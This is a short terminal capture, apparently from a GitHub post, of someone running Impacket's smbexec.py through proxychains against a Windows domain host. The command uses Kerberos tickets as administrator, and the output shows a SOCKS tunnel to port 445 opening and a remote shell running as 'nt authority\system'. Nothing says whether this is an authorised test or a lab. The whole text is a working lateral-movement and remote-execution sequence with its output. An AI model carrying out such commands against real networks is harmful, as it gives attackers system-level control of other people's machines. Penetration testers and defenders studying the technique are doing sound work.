 haya@haya-virtual-machine:~/WDB/pywerview$ proxychains smbexec.py staff.GCCITYUD.com/ad
ministrator@OFFICE-PC -k -no-pass -dc-ip 172.19.70.1 -target-ip 172.19.70.40
ProxyChains-3.1 (http://proxychains.sf.net)
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
|S-chain|-<>-127.0.0.1:1082-<><>-172.19.70.40:445-<><>-OK
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>